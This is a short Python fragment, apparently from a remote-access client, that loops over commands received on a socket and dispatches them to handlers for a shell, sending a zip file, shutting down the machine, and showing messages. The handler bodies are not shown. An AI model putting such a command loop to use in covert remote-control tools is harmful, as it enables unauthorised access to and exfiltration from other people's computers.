 while True:
    print("entered loop")
    msg = (self.client.recv(self.BUFFER_SIZE).decode("utf-8"))
    print("message received {msg}")
    if msg == "msg":
        # self.msg()
        print("This is where it reached")
        self.txtmsg()
        time.sleep(3)
    elif msg == "shell":
        self.fakeshell()
    elif msg == "sendZip":
        self.filesend()
    elif msg == "shutdown":
        self.getshutdown()
    elif msg == "disconn":
        break
    else:
        print("Server: msg = " + msg)
        self.client.send("[+] Message displayed and closed.".encode("utf-8"))